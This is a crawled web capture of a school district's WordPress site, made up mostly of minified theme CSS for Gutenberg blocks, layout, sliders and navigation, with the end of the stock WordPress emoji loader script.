t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32226
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:focus,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:visited{color:var(--metropolis-solid-button-text-color)}.wp-block-button.is-style-outline .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.wp-block-button.is-style-outline.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline.large{border-width:4px}.wp-block-button.small .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.small{font-size:.875em;padding:.375em 1em}.wp-block-button.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.large{font-size:1.125em;padding:1em 2em}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover{transform:translateY(-.1em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item.current-menu-item .wp-block-navigation-item__content{background-color:#fff;color:#000}:target{scroll-margin-top:100px}@media screen and (min-width:782px){:target{scroll-margin-top:65px}}.admin-bar :target{scroll-margin-top:146px}@media screen and (min-width:782px){.admin-bar :target{scroll-margin-top:97px}}.wp-block-social-links{font-size:inherit}.wp-block-social-links li{padding-left:0!important}.wp-block-social-links li:hover{transform:translateY(-5px)}.wp-block-social-links li:before{content:none!important}.wp-block-social-links .wp-social-link{background-color:#292929!important}.wp-block-social-links .wp-social-link .wp-block-social-link-anchor{color:#fff!important}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-block-separator{border-color:var(--metropolis-separator-color)}.wp-block-separator.reduced-margin,.wp-block-separator.reduced-margin+*{margin-bottom:1em;margin-top:1em}.wp-block-table{margin:1em 0}.wp-block-table td,.wp-block-table th{padding:.5em 1.5em .5em 0}.wp-block-table:not(.is-style-stripes) td,.wp-block-table:not(.is-style-stripes) th{border-width:2px;border-bottom:2px solid var(--metropolis-separator-color);border-left:0 solid var(--metropolis-separator-color);border-right:0 solid var(--metropolis-separator-color);border-top:2px solid var(--metropolis-separator-color)}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{padding:.5em 1em .5em .5em}.wp-block-table .icon{margin-right:.375em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-section{background-attachment:scroll!important}}.wp-block-metropolis-section.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media screen and (min-width:600px){.wp-block-metropolis-section.no-padding{padding:0!important}.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:first-child{margin-top:0}.wp-block-metropolis-section.no-padding-bottom .wp-block-metropolis-container:last-child,.wp-block-metropolis-section.no-padding-top .wp-block-metropolis-container:first-child,.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:last-child{margin-bottom:0}}.wp-block-metropolis-section.pad-bottom{padding-bottom:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-bottom{padding-bottom:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-bottom{padding-bottom:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-bottom{padding-bottom:80px}}.wp-block-metropolis-section.pad-top{padding-top:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-top{padding-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-top{padding-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-top{padding-top:80px}}.wp-block-metropolis-section.reduced-padding .wp-block-metropolis-container{margin-bottom:2em;margin-top:2em}.wp-block-metropolis-section .wp-block-metropolis-section__overlay{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-0{opacity:0}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-100{opacity:1}.wp-block-metropolis-section__container{display:flow-root;position:relative;z-index:1}@supports not (display:flow-root){.wp-block-metropolis-section__container{padding:.05px}}.wp-block-metropolis-section.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-section.has-texture>*{z-index:1}.wp-block-metropolis-section.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

